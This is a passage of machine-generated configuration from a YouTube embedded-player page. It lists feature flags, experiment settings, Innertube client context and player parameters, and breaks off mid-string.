ev_adb_pg":true,"kevlar_gel_error_routing":true,"kevlar_watch_cinematics":true,"live_chat_enable_controller_extraction":true,"live_chat_enable_rta_manager":true,"live_chat_increased_min_height":true,"log_click_with_layer_from_element_in_command_handler":true,"mdx_enable_privacy_disclosure_ui":true,"mdx_load_cast_api_bootstrap_script":true,"medium_progress_bar_modification":true,"migrate_remaining_web_ad_badges_to_innertube":true,"mobile_account_menu_refresh":true,"mweb_account_linking_noapp":true,"mweb_after_render_to_scheduler":true,"mweb_allow_modern_search_suggest_behavior":true,"mweb_animated_actions":true,"mweb_app_upsell_button_direct_to_app":true,"mweb_c3_enable_adaptive_signals":true,"mweb_c3_library_page_enable_recent_shelf":true,"mweb_c3_remove_web_navigation_endpoint_data":true,"mweb_c3_use_canonical_from_player_response":true,"mweb_cinematic_watch":true,"mweb_command_handler":true,"mweb_delay_watch_initial_data":true,"mweb_disable_searchbar_scroll":true,"mweb_enable_browse_chunks":true,"mweb_enable_fine_scrubbing_for_recs":true,"mweb_enable_keto_batch_player_fullscreen":true,"mweb_enable_keto_batch_player_progress_bar":true,"mweb_enable_keto_batch_player_tooltips":true,"mweb_enable_lockup_view_model_for_ucp":true,"mweb_enable_more_drawer":true,"mweb_enable_optional_fullscreen_landscape_locking":true,"mweb_enable_overlay_touch_manager":true,"mweb_enable_premium_carve_out_fix":true,"mweb_enable_refresh_detection":true,"mweb_enable_search_imp":true,"mweb_enable_sequence_signal":true,"mweb_enable_shorts_pivot_button":true,"mweb_enable_shorts_video_preload":true,"mweb_enable_skippables_on_jio_phone":true,"mweb_enable_two_line_title_on_shorts":true,"mweb_enable_varispeed_controller":true,"mweb_enable_watch_feed_infinite_scroll":true,"mweb_enable_wrapped_unplugged_pause_membership_dialog_renderer":true,"mweb_fix_monitor_visibility_after_render":true,"mweb_force_ios_fallback_to_native_control":true,"mweb_fp_auto_fullscreen":true,"mweb_fullscreen_controls":true,"mweb_fullscreen_controls_action_buttons":true,"mweb_fullscreen_watch_system":true,"mweb_home_reactive_shorts":true,"mweb_innertube_search_command":true,"mweb_lang_in_html":true,"mweb_like_button_synced_with_entities":true,"mweb_logo_use_home_page_ve":true,"mweb_native_control_in_faux_fullscreen_shared":true,"mweb_player_control_on_hover":true,"mweb_player_delhi_dtts":true,"mweb_player_settings_use_bottom_sheet":true,"mweb_player_show_previous_next_buttons_in_playlist":true,"mweb_player_skip_no_op_state_changes":true,"mweb_player_user_select_none":true,"mweb_playlist_engagement_panel":true,"mweb_progress_bar_seek_on_mouse_click":true,"mweb_pull_2_full":true,"mweb_pull_2_full_enable_touch_handlers":true,"mweb_schedule_warm_watch_response":true,"mweb_searchbox_legacy_navigation":true,"mweb_see_fewer_shorts":true,"mweb_shorts_comments_panel_id_change":true,"mweb_shorts_early_continuation":true,"mweb_show_ios_smart_banner":true,"mweb_show_sign_in_button_from_header":true,"mweb_use_server_url_on_startup":true,"mweb_watch_captions_enable_auto_translate":true,"mweb_watch_captions_set_default_size":true,"mweb_watch_stop_scheduler_on_player_response":true,"mweb_watchfeed_big_thumbnails":true,"mweb_yt_searchbox":true,"networkless_logging":true,"no_client_ve_attach_unless_shown":true,"pageid_as_header_web":true,"playback_settings_use_switch_menu":true,"player_controls_autonav_fix":true,"player_controls_skip_double_signal_update":true,"polymer_bad_build_labels":true,"polymer_verifiy_app_state":true,"qoe_send_and_write":true,"remove_chevron_from_ad_disclosure_banner_h5":true,"remove_masthead_channel_banner_on_refresh":true,"remove_slot_id_exited_trigger_for_dai_in_player_slot_expire":true,"replace_client_url_parsing_with_server_signal":true,"service_worker_enabled":true,"service_worker_push_enabled":true,"service_worker_push_home_page_prompt":true,"service_worker_push_watch_page_prompt":true,"shell_load_gcf":true,"shorten_initial_gel_batch_timeout":true,"should_use_yt_voice_endpoint_in_kaios":true,"smarter_ve_dedupping":true,"speedmaster_no_seek":true,"stop_handling_click_for_non_rendering_overlay_layout":true,"suppress_error_204_logging":true,"synced_panel_scrolling_controller":true,"use_event_time_ms_header":true,"use_fifo_for_networkless":true,"use_player_abuse_bg_library":true,"use_request_time_ms_header":true,"use_session_based_sampling":true,"use_thumbnail_overlay_time_status_renderer_for_live_badge":true,"vss_final_ping_send_and_write":true,"vss_playback_use_send_and_write":true,"web_adaptive_repeat_ase":true,"web_always_load_chat_support":true,"web_animated_like":true,"web_api_url":true,"web_attributed_string_deep_equal_bugfix":true,"web_autonav_allow_off_by_default":true,"web_button_vm_refactor_disabled":true,"web_c3_log_app_init_finish":true,"web_csi_action_sampling_enabled":true,"web_dedupe_ve_grafting":true,"web_disable_backdrop_filter":true,"web_enable_ab_rsp_cl":true,"web_enable_course_icon_update":true,"web_enable_error_204":true,"web_fix_segmented_like_dislike_undefined":true,"web_gcf_hashes_innertube":true,"web_gel_timeout_cap":true,"web_metadata_carousel_elref_bugfix":true,"web_parent_target_for_sheets":true,"web_persist_server_autonav_state_on_client":true,"web_playback_associated_log_ctt":true,"web_playback_associated_ve":true,"web_prefetch_preload_video":true,"web_progress_bar_draggable":true,"web_resizable_advertiser_banner_on_masthead_safari_fix":true,"web_scheduler_auto_init":true,"web_shorts_just_watched_on_channel_and_pivot_study":true,"web_shorts_just_watched_overlay":true,"web_shorts_wn_shelf_header_tuning":true,"web_update_panel_visibility_logging_fix":true,"web_video_attribute_view_model_a11y_fix":true,"web_watch_controls_state_signals":true,"web_wiz_attributed_string":true,"webfe_mweb_watch_microdata":true,"webfe_watch_shorts_canonical_url_fix":true,"webpo_exit_on_net_err":true,"wiz_diff_overwritable":true,"wiz_memoize_stamper_items":true,"woffle_used_state_report":true,"wpo_gel_strz":true,"H5_async_logging_delay_ms":30000.0,"attention_logging_scroll_throttle":500.0,"autoplay_pause_by_lact_sampling_fraction":0.0,"cinematic_watch_effect_opacity":0.4,"log_window_onerror_fraction":0.1,"speedmaster_playback_rate":2.0,"tv_pacf_logging_sample_rate":0.01,"web_attention_logging_scroll_throttle":500.0,"web_load_prediction_threshold":0.1,"web_navigation_prediction_threshold":0.1,"web_pbj_log_warning_rate":0.0,"web_system_health_fraction":0.01,"ytidb_transaction_ended_event_rate_limit":0.02,"active_time_update_interval_ms":10000,"att_init_delay":500,"autoplay_pause_by_lact_sec":0,"botguard_async_snapshot_timeout_ms":3000,"check_navigator_accuracy_timeout_ms":0,"cinematic_watch_css_filter_blur_strength":40,"cinematic_watch_fade_out_duration":500,"close_webview_delay_ms":100,"cloud_save_game_data_rate_limit_ms":3000,"compression_disable_point":10,"custom_active_view_tos_timeout_ms":3600000,"embeds_widget_poll_interval_ms":0,"gel_min_batch_size":3,"gel_queue_timeout_max_ms":60000,"get_async_timeout_ms":60000,"hide_cta_for_home_web_video_ads_animate_in_time":2,"html5_byterate_soft_cap":0,"initial_gel_batch_timeout":2000,"max_body_size_to_compress":500000,"max_prefetch_window_sec_for_livestream_optimization":10,"min_prefetch_offset_sec_for_livestream_optimization":20,"mini_app_container_iframe_src_update_delay_ms":0,"multiple_preview_news_duration_time":11000,"mweb_c3_toast_duration_ms":5000,"mweb_deep_link_fallback_timeout_ms":10000,"mweb_delay_response_received_actions":100,"mweb_fp_dpad_rate_limit_ms":0,"mweb_fp_dpad_watch_title_clamp_lines":0,"mweb_history_manager_cache_size":100,"mweb_ios_fullscreen_playback_transition_delay_ms":500,"mweb_ios_fullscreen_system_pause_epilson_ms":0,"mweb_override_response_store_expiration_ms":0,"mweb_shorts_early_continuation_trigger_threshold":4,"mweb_w2w_max_age_seconds":0,"mweb_watch_captions_default_size":2,"neon_dark_launch_gradient_count":0,"network_polling_interval":30000,"play_click_interval_ms":30000,"play_ping_interval_ms":10000,"prefetch_comments_ms_after_video":0,"send_config_hash_timer":0,"service_worker_push_logged_out_prompt_watches":-1,"service_worker_push_prompt_cap":-1,"service_worker_push_prompt_delay_microseconds":3888000000000,"slow_compressions_before_abandon_count":4,"speedmaster_cancellation_movement_dp":10,"speedmaster_touch_activation_ms":500,"web_attention_logging_throttle":500,"web_foreground_heartbeat_interval_ms":28000,"web_gel_debounce_ms":10000,"web_logging_max_batch":100,"web_max_tracing_events":50,"web_tracing_session_replay":0,"wil_icon_max_concurrent_fetches":9999,"ytidb_remake_db_retries":3,"ytidb_reopen_db_retries":3,"WebClientReleaseProcessCritical__youtube_embeds_client_version_override":"","WebClientReleaseProcessCritical__youtube_embeds_web_client_version_override":"","WebClientReleaseProcessCritical__youtube_mweb_client_version_override":"","debug_forced_internalcountrycode":"","embeds_web_synth_ch_headers_banned_urls_regex":"","enable_web_media_service":"DISABLED","il_payload_scraping":"","live_chat_unicode_emoji_json_url":"https://www.gstatic.com/youtube/img/emojis/emojis-svg-9.json","mweb_deep_link_feature_tag_suffix":"11268432","mweb_enable_shorts_innertube_player_prefetch_trigger":"NONE","mweb_fp_dpad":"home,search,browse,channel,create_channel,experiments,settings,trending,oops,404,paid_memberships,sponsorship,premium,shorts","mweb_fp_dpad_linear_navigation":"","mweb_fp_dpad_linear_navigation_visitor":"","mweb_fp_dpad_visitor":"","mweb_preload_video_by_player_vars":"","mweb_sign_in_button_style":"STYLE_SUGGESTIVE_AVATAR","place_pivot_triggering_container_alternate":"","place_pivot_triggering_counterfactual_container_alternate":"","service_worker_push_force_notification_prompt_tag":"1","service_worker_scope":"/","suggest_exp_str":"","web_client_version_override":"","kevlar_command_handler_command_banlist":[],"mini_app_ids_without_game_ready":["UgkxHHtsak1SC8mRGHMZewc4HzeAY3yhPPmJ","Ugkx7OgzFqE6z_5Mtf4YsotGfQNII1DF_RBm"],"web_op_signal_type_banlist":[],"web_tracing_enabled_spans":["event","command"]},"GAPI_HINT_PARAMS":"m;/_/scs/abc-static/_/js/k\u003dgapi.gapi.en.FZb77tO2YW4.O/d\u003d1/rs\u003dAHpOoo8lqavmo6ayfVxZovyDiP6g3TOVSQ/m\u003d__features__","GAPI_HOST":"https://apis.google.com","GAPI_LOCALE":"en_US","GL":"US","HL":"en","HTML_DIR":"ltr","HTML_LANG":"en","INNERTUBE_API_KEY":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","INNERTUBE_API_VERSION":"v1","INNERTUBE_CLIENT_NAME":"WEB_EMBEDDED_PLAYER","INNERTUBE_CLIENT_VERSION":"1.20260121.01.00","INNERTUBE_CONTEXT":{"client":{"hl":"en","gl":"US","remoteHost":"3.135.235.123","deviceMake":"Apple","deviceModel":"","visitorData":"[base64]%3D%3D","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com),gzip(gfe)","clientName":"WEB_EMBEDDED_PLAYER","clientVersion":"1.20260121.01.00","osName":"Macintosh","osVersion":"10_15_7","originalUrl":"https://www.youtube-nocookie.com/embed/XbYzggNgDBw","platform":"DESKTOP","clientFormFactor":"UNKNOWN_FORM_FACTOR","configInfo":{"appInstallData":"[base64]%3D%3D"},"browserName":"Chrome","browserVersion":"131.0.0.0","acceptHeader":"text/html,application/xhtml+xml,application/xml;q\u003d0.9,image/webp,image/apng,*/*;q\u003d0.8,application/signed-exchange;v\u003db3;q\u003d0.9","deviceExperimentId":"ChxOelU1T0RFME5EVTJOamt5TlRJNU9ESTVNUT09ELqQyMsGGLqQyMsG","rolloutToken":"CLe7j8OcjKHpYRCDjLXwg5-SAxiDjLXwg5-SAw%3D%3D"},"user":{"lockedSafetyMode":false},"request":{"useSsl":true},"clickTracking":{"clickTrackingParams":"IhMI3/q08IOfkgMVubxlAx2vhwNN"},"thirdParty":{"embeddedPlayerContext":{"embeddedPlayerEncryptedContext":"AD5ZzFTL7seaAsQHFa0CcN_uFMuCfVQJ2f9R3KoUKE9LVKxctQoul3YAkLqZ_xlb7P4jktUbSMbQ7v-3cFsASJulMUXHdGjpwxNuOK6hbNi6GMLDs64m_y5v1r4IPjqL8yW8m_CRqkosOrTAz5XlpZMYSdvBUsCeH-KC1w","ancestorOriginsSupported":false}}},"INNERTUBE_CONTEXT_CLIENT_NAME":56,"INNERTUBE_CONTEXT_CLIENT_VERSION":"1.20260121.01.00","INNERTUBE_CONTEXT_GL":"US","INNERTUBE_CONTEXT_HL":"en","LATEST_ECATCHER_SERVICE_TRACKING_PARAMS":{"client.name":"WEB_EMBEDDED_PLAYER","client.jsfeat":"2021"},"LOGGED_IN":false,"PAGE_BUILD_LABEL":"youtube.embeds.web_20260121_01_RC00","PAGE_CL":858938007,"SERVER_NAME":"WebFE","VISITOR_DATA":"[base64]%3D%3D","WEB_PLAYER_CONTEXT_CONFIGS":{"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER":{"rootElementId":"movie_player","jsUrl":"/s/player/c1c87fb0/player_ias.vflset/en_US/base.js","cssUrl":"/s/player/c1c87fb0/www-player.css","contextId":"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER","eventLabel":"embedded","contentRegion":"US","hl":"en_US","hostLanguage":"en","innertubeApiKey":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","innertubeApiVersion":"v1","innertubeContextClientVersion":"1.20260121.01.00","device":{"brand":"apple","model":"","browser":"Chrome","browserVersion":"131.0.0.0","os":"Macintosh","osVersion":"10_15_7","platform":"DESKTOP","interfaceName":"WEB_EMBEDDED_PLAYER","interfaceVersion":"1.20260121.01.00"},"serializedExperimentIds":"24004644,51010235,51063643,51098299,51204329,51222973,51340662,51349914,51353393,51366423,51389629,51404808,51404810,51425031,51484222,51490331,51500051,51505436,51530495,51534669,51560386,51565115,51566373,51578633,51583566,51583821,51585555,51586115,51605258,51605395,51609829,51611457,51615067,51620867,51621065,51622844,51626155,51631300,51632249,51637029,51638270,51638932,51648336,51656217,51672162,51681662,51683502,51684301,51684307,51691589,51693510,51696107,51696619,51697032,51700777,51705183,51709243,51711227,51711298,51712601,51713237,51714463,51717747,51718385,51719410,51719628,51724103,51731004,51735452,51737133,51738919,51742829,51742878,51743156,51744563,51747794","serializedExperimentFlags":"H5_async_logging_delay_ms\u003d30000.0\u0026PlayerWeb__h5_enable_advisory_rating_restrictions\u003dtrue\u0026a11y_h5_associate_survey_question\u003dtrue\u0026ab_det_apb_b\u003dtrue\u0026ab_det_apm\u003dtrue\u0026ab_det_el_h\u003dtrue\u0026ab_det_em_inj\u003dtrue\u0026ab_l_sig_st\u003dtrue\u0026ab_l_sig_st_e\u003dtrue\u0026action_companion_center_align_description\u003dtrue\u0026ad_pod_disable_companion_persist_ads_quality\u003dtrue\u0026add_stmp_logs_for_voice_boost\u003dtrue\u0026allow_autohide_on_paused_videos\u003dtrue\u0026allow_drm_override\u003dtrue\u0026allow_live_autoplay\u003dtrue\u0026allow_poltergust_autoplay\u003dtrue\u0026allow_skip_networkless\u003dtrue\u0026allow_vp9_1080p_mq_enc\u003dtrue\u0026always_cache_redirect_endpoint\u003dtrue\u0026always_send_and_write\u003dtrue\u0026annotation_module_vast_cards_load_logging_fraction\u003d0.0\u0026assign_drm_family_by_format\u003dtrue\u0026att_web_record_metrics\u003dtrue\u0026attention_logging_scroll_throttle\u003d500.0\u0026attmusi\u003dtrue\u0026autoplay_time\u003d10000\u0026autoplay_time_for_fullscreen\u003d-1\u0026autoplay_time_for_music_content\u003d-1\u0026bg_vm_reinit_threshold\u003d7200000\u0026blocked_packages_for_sps\u003d[]\u0026botguard_async_snapshot_timeout_ms\u003d3000\u0026captions_url_add_ei\u003dtrue\u0026check_navigator_accuracy_timeout_ms\u003d0\u0026clean_up_manual_attribution_header\u003dtrue\u0026compression_disable_point\u003d10\u0026cow_optimize_idom_compat\u003dtrue\u0026csi_on_gel\u003dtrue\u0026custom_active_view_tos_timeout_ms\u003d3600000\u0026dash_manifest_version\u003d5\u0026debug_bandaid_hostname\u003d\u0026debug_bandaid_port\u003d0\u0026debug_sherlog_username\u003d\u0026delhi_modern_player_default_thumbnail_percentage\u003d0.0\u0026delhi_modern_player_faster_autohide_delay_ms\u003d2000\u0026delhi_modern_player_pause_thumbnail_percentage\u003d0.6\u0026delhi_modern_web_player_blending_mode\u003d\u0026delhi_modern_web_player_disable_frosted_glass\u003dtrue\u0026delhi_modern_web_player_horizontal_volume_controls\u003dtrue\u0026delhi_modern_web_player_lhs_volume_controls\u003dtrue\u0026delhi_modern_web_player_responsive_compact_controls_threshold\u003d0\u0026deprecate_22\u003dtrue\u0026deprecate_delay_ping\u003dtrue\u0026deprecate_pair_servlet_enabled\u003dtrue\u0026desktop_sparkles_light_cta_button\u003dtrue\u0026disable_av1_setting\u003dtrue\u0026disable_branding_context\u003dtrue\u0026disable_cached_masthead_data\u003dtrue\u0026disable_channel_id_check_for_suspended_channels\u003dtrue\u0026disable_child_node_auto_formatted_strings\u003dtrue\u0026disable_lifa_for_supex_users\u003dtrue\u0026disable_log_to_visitor_layer\u003dtrue\u0026disable_mdx_connection_in_mdx_module_for_music_web\u003dtrue\u0026disable_pacf_logging_for_memory_limited_tv\u003dtrue\u0026disable_reduced_fullscreen_autoplay_countdown_for_minors\u003dtrue\u0026disable_reel_item_watch_format_filtering\u003dtrue\u0026disable_threegpp_progressive_formats\u003dtrue\u0026disable_touch_events_on_skip_button\u003dtrue\u0026edge_encryption_fill_primary_key_version\u003dtrue\u0026embeds_enable_info_panel_dismissal\u003dtrue\u0026embeds_enable_move_set_center_crop_to_public\u003dtrue\u0026embeds_enable_per_video_embed_config\u003dtrue\u0026embeds_enable_pfp_always_unbranded\u003dtrue\u0026embeds_web_lite_mode\u003d1\u0026embeds_web_nwl_disable_nocookie\u003dtrue\u0026embeds_web_synth_ch_headers_banned_urls_regex\u003d\u0026enable_active_view_display_ad_renderer_web_home\u003dtrue\u0026enable_active_view_lr_shorts_video\u003dtrue\u0026enable_active_view_web_shorts_video\u003dtrue\u0026enable_ad_cpn_macro_substitution_for_click_pings\u003dtrue\u0026enable_ad_disclosure_banner_a11y_fix\u003dtrue\u0026enable_app_promo_endcap_eml_on_tablet\u003dtrue\u0026enable_batched_cross_device_pings_in_gel_fanout\u003dtrue\u0026enable_cast_for_web_unplugged\u003dtrue\u0026enable_cast_on_music_web\u003dtrue\u0026enable_cipher_for_manifest_urls\u003dtrue\u0026enable_cleanup_masthead_autoplay_hack_fix\u003dtrue\u0026enable_client_creator_goal_ticker_bar_revamp\u003dtrue\u0026enable_client_page_id_header_for_first_party_pings\u003dtrue\u0026enable_client_sli_logging\u003dtrue\u0026enable_client_ve_spec\u003dtrue\u0026enable_cta_banner_on_unplugged_lr\u003dtrue\u0026enable_custom_playhead_parsing\u003dtrue\u0026enable_dai_sdf_h5_preroll\u003dtrue\u0026enable_datasync_id_header_in_web_vss_pings\u003dtrue\u0026enable_default_mono_cta_migration_web_client\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_android\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_ios\u003dtrue\u0026enable_entity_store_from_dependency_injection\u003dtrue\u0026enable_error_corrections_infocard_web_client\u003dtrue\u0026enable_error_corrections_infocards_icon_web\u003dtrue\u0026enable_inline_muted_playback_on_web_search\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdc\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdcb\u003dtrue\u0026enable_kabuki_comments_on_shorts\u003ddisabled\u0026enable_ltc_param_fetch_from_innertube\u003dtrue\u0026enable_mixed_direction_formatted_strings\u003dtrue\u0026enable_modern_skip_button_on_web\u003dtrue\u0026enable_mweb_livestream_ui_update\u003dtrue\u0026enable_new_paid_product_placement\u003dtrue\u0026enable_open_in_new_tab_icon_for_short_dr_for_desktop_search\u003dtrue\u0026enable_out_of_stock_text_all_surfaces\u003dtrue\u0026enable_paid_content_overlay_bugfix\u003dtrue\u0026enable_pause_ads_on_ytv_html5\u003dtrue\u0026enable_pl_r_si_fa\u003dtrue\u0026enable_policy_based_hqa_filter_in_watch_server\u003dtrue\u0026enable_progres_commands_lr_feeds\u003dtrue\u0026enable_progress_commands_lr_shorts\u003dtrue\u0026enable_publishing_region_param_in_sus\u003dtrue\u0026enable_pv_screen_modern_text\u003dtrue\u0026enable_rpr_token_on_ltl_lookup\u003dtrue\u0026enable_sdf_companion_h5\u003dtrue\u0026enable_sdf_dai_h5_midroll\u003dtrue\u0026enable_sdf_h5_endemic_mid_post_roll\u003dtrue\u0026enable_sdf_on_h5_unplugged_vod_midroll\u003dtrue\u0026enable_sdf_shorts_player_bytes_h5\u003dtrue\u0026enable_server_driven_abr\u003dtrue\u0026enable_server_driven_abr_for_backgroundable\u003dtrue\u0026enable_server_driven_abr_url_generation\u003dtrue\u0026enable_server_driven_readahead\u003dtrue\u0026enable_skip_ad_guidance_prompt\u003dtrue\u0026enable_skip_to_next_messaging\u003dtrue\u0026enable_skippable_ads_for_unplugged_ad_pod\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web_increased_triggering_sensitivity\u003dtrue\u0026enable_smart_skip_speedmaster_on_web\u003dtrue\u0026enable_smearing_expansion_dai\u003dtrue\u0026enable_split_screen_ad_baseline_experience_endemic_live_h5\u003dtrue\u0026enable_to_call_playready_backend_directly\u003dtrue\u0026enable_unified_action_endcap_on_web\u003dtrue\u0026enable_video_display_compact_button_group_for_desktop_search\u003dtrue\u0026enable_voice_boost_feature\u003dtrue\u0026enable_vp9_appletv5_on_server\u003dtrue\u0026enable_watch_server_rejected_formats_logging\u003dtrue\u0026enable_web_delhi_icons\u003dtrue\u0026enable_web_home_top_landscape_image_layout_level_click\u003dtrue\u0026enable_web_media_session_metadata_fix\u003dtrue\u0026enable_web_premium_varispeed_upsell\u003dtrue\u0026enable_web_tiered_gel\u003dtrue\u0026enable_wiz_queue_effect_and_on_init_initial_runs\u003dtrue\u0026enable_yt_ata_iframe_authuser\u003dtrue\u0026enable_ytv_csdai_vp9\u003dtrue\u0026export_networkless_options\u003dtrue\u0026export_player_version_to_ytconfig\u003dtrue\u0026fill_live_request_config_in_ustreamer_config\u003dtrue\u0026fill_single_video_with_notify_to_lasr\u003dtrue\u0026filter_vb_without_non_vb_equivalents\u003dtrue\u0026filter_vp9_for_live_dai\u003dtrue\u0026fix_ad_miniplayer_controls_rendering\u003dtrue\u0026fix_ads_tracking_for_swf_config_deprecation_mweb\u003dtrue\u0026fix_h5_toggle_button_a11y\u003dtrue\u0026fix_survey_color_contrast_on_destop\u003dtrue\u0026fix_toggle_button_role_for_ad_components\u003dtrue\u0026fresca_polling_delay_override\u003d0\u0026gab_return_sabr_ssdai_config\u003dtrue\u0026gel_min_batch_size\u003d3\u0026gel_queue_timeout_max_ms\u003d60000\u0026gvi_channel_client_screen\u003dtrue\u0026h5_companion_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_enable_ad_mbs\u003dtrue\u0026h5_inplayer_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_reset_cache_and_filter_before_update_masthead\u003dtrue\u0026heatseeker_decoration_threshold\u003d0.0\u0026hfr_dropped_framerate_fallback_threshold\u003d0\u0026hide_cta_for_home_web_video_ads_animate_in_time\u003d2\u0026high_ccv_client_side_caching_h5\u003dtrue\u0026hls_use_new_codecs_string_api\u003dtrue\u0026html5_ad_timeout_ms\u003d0\u0026html5_adaptation_step_count\u003d0\u0026html5_ads_preroll_lock_timeout_delay_ms\u003d15000\u0026html5_allow_multiview_tile_preload\u003dtrue\u0026html5_allow_video_keyframe_without_audio\u003dtrue\u0026html5_apply_min_failures\u003dtrue\u0026html5_apply_start_time_within_ads_for_ssdai_transitions\u003dtrue\u0026html5_atr_disable_force_fallback\u003dtrue\u0026html5_att_playback_timeout_ms\u003d30000\u0026html5_attach_num_random_bytes_to_bandaid\u003d0\u0026html5_attach_po_token_to_bandaid\u003dtrue\u0026html5_autonav_cap_idle_secs\u003d0\u0026html5_autonav_quality_cap\u003d720\u0026html5_autoplay_default_quality_cap\u003d0\u0026html5_auxiliary_estimate_weight\u003d0.0\u0026html5_av1_ordinal_cap\u003d0\u0026html5_bandaid_attach_content_po_token\u003dtrue\u0026html5_block_pip_safari_delay\u003d0\u0026html5_bypass_contention_secs\u003d0.0\u0026html5_byterate_soft_cap\u003d0\u0026html5_check_for_idle_network_interval_ms\u003d-1\u0026html5_chipset_soft_cap\u003d8192\u0026html5_consume_all_buffered_bytes_one_poll\u003dtrue\u0026html5_continuous_goodput_probe_interval_ms\u003d0\u0026html5_d6de4_cloud_project_number\u003d868618676952\u0026html5_d6de4_defer_timeout_ms\u003d0\u0026html5_debug_data_log_probability\u003d0.0\u0026html5_decode_to_texture_cap\u003dtrue\u0026html5_default_ad_gain\u003d0.5\u0026html5_default_av1_threshold\u003d0\u0026html5_default_quality_cap\u003d0\u0026html5_defer_fetch_att_ms\u003d0\u0026html5_delayed_retry_count\u003d1\u0026html5_delayed_retry_delay_ms\u003d5000\u0026html5_deprecate_adservice\u003dtrue\u0026html5_deprecate_manifestful_fallback\u003dtrue\u0026html5_deprecate_video_tag_pool\u003dtrue\u0026html5_desktop_vr180_allow_panning\u003dtrue\u0026html5_df_downgrade_thresh\u003d0.6\u0026html5_disable_loop_range_for_shorts_ads\u003dtrue\u0026html5_disable_move_pssh_to_moov\u003dtrue\u0026html5_disable_non_contiguous\u003dtrue\u0026html5_disable_ustreamer_constraint_for_sabr\u003dtrue\u0026html5_disable_web_safari_dai\u003dtrue\u0026html5_displayed_frame_rate_downgrade_threshold\u003d45\u0026html5_drm_byterate_soft_cap\u003d0\u0026html5_drm_check_all_key_error_states\u003dtrue\u0026html5_drm_cpi_license_key\u003dtrue\u0026html5_drm_live_byterate_soft_cap\u003d0\u0026html5_early_media_for_sharper_shorts\u003dtrue\u0026html5_enable_ac3\u003dtrue\u0026html5_enable_audio_track_stickiness\u003dtrue\u0026html5_enable_audio_track_stickiness_phase_two\u003dtrue\u0026html5_enable_caption_changes_for_mosaic\u003dtrue\u0026html5_enable_composite_embargo\u003dtrue\u0026html5_enable_d6de4\u003dtrue\u0026html5_enable_d6de4_cold_start_and_error\u003dtrue\u0026html5_enable_d6de4_idle_priority_job\u003dtrue\u0026html5_enable_drc\u003dtrue\u0026html5_enable_drc_toggle_api\u003dtrue\u0026html5_enable_eac3\u003dtrue\u0026html5_enable_embedded_player_visibility_signals\u003dtrue\u0026html5_enable_oduc\u003dtrue\u0026html5_enable_sabr_from_watch_server\u003dtrue\u0026html5_enable_sabr_host_fallback\u003dtrue\u0026html5_enable_server_driven_request_cancellation\u003dtrue\u0026html5_enable_sps_retry_backoff_metadata_requests\u003dtrue\u0026html5_enable_ssdai_transition_with_only_enter_cuerange\u003dtrue\u0026html5_enable_triggering_cuepoint_for_slot\u003dtrue\u0026html5_enable_tvos_dash\u003dtrue\u0026html5_enable_tvos_encrypted_vp9\u003dtrue\u0026html5_enable_widevine_for_alc\u003dtrue\u0026html5_enable_widevine_for_fast_linear\u003dtrue\u0026html5_encourage_array_coalescing\u003dtrue\u0026html5_fill_default_mosaic_audio_track_id\u003dtrue\u0026html5_fix_multi_audio_offline_playback\u003dtrue\u0026html5_fixed_media_duration_for_request\u003d0\u0026html5_force_sabr_from_watch_server_for_dfss\u003dtrue\u0026html5_forward_click_tracking_params_on_reload\u003dtrue\u0026html5_gapless_ad_autoplay_on_video_to_ad_only\u003dtrue\u0026html5_gapless_ended_transition_buffer_ms\u003d200\u0026html5_gapless_handoff_close_end_long_rebuffer_cfl\u003dtrue\u0026html5_gapless_handoff_close_end_long_rebuffer_delay_ms\u003d0\u0026html5_gapless_loop_seek_offset_in_milli\u003d0\u0026html5_gapless_slow_seek_cfl\u003dtrue\u0026html5_gapless_slow_seek_delay_ms\u003d0\u0026html5_gapless_slow_start_delay_ms\u003d0\u0026html5_generate_content_po_token\u003dtrue\u0026html5_generate_session_po_token\u003dtrue\u0026html5_gl_fps_threshold\u003d0\u0026html5_hard_cap_max_vertical_resolution_for_shorts\u003d0\u0026html5_hdcp_probing_stream_url\u003d\u0026html5_head_miss_secs\u003d0.0\u0026html5_hfr_quality_cap\u003d0\u0026html5_high_res_logging_percent\u003d0.01\u0026html5_hopeless_secs\u003d0\u0026html5_huli_ssdai_use_playback_state\u003dtrue\u0026html5_idle_rate_limit_ms\u003d0\u0026html5_ignore_sabrseek_during_adskip\u003dtrue\u0026html5_innertube_heartbeats_for_fairplay\u003dtrue\u0026html5_innertube_heartbeats_for_playready\u003dtrue\u0026html5_innertube_heartbeats_for_widevine\u003dtrue\u0026html5_jumbo_mobile_subsegment_readahead_target\u003d3.0\u0026html5_jumbo_ull_nonstreaming_mffa_ms\u003d4000\u0026html5_jumbo_ull_subsegment_readahead_target\u003d1.3\u0026html5_kabuki_drm_live_51_default_off\u003dtrue\u0026html5_license_constraint_delay\u003d5000\u0026html5_live_abr_head_miss_fraction\u003d0.0\u0026html5_live_abr_repredict_fraction\u003d0.0\u0026html5_live_chunk_readahead_proxima_override\u003d0\u0026html5_live_low_latency_bandwidth_window\u003d0.0\u0026html5_live_normal_latency_bandwidth_window\u003d0.0\u0026html5_live_quality_cap\u003d0\u0026html5_live_ultra_low_latency_bandwidth_window\u003d0.0\u0026html5_liveness_drift_chunk_override\u003d0\u0026html5_liveness_drift_proxima_override\u003d0\u0026html5_log_audio_abr\u003dtrue\u0026html5_log_experiment_id_from_player_response_to_ctmp\u003d\u0026html5_log_first_ssdai_requests_killswitch\u003dtrue\u0026html5_log_rebuffer_events\u003d5\u0026html5_log_trigger_events_with_debug_data\u003dtrue\u0026html5_log_vss_extra_lr_cparams_freq\u003d\u0026html5_long_rebuffer_jiggle_cmt_delay_ms\u003d0\u0026html5_long_rebuffer_threshold_ms\u003d30000\u0026html5_manifestless_unplugged\u003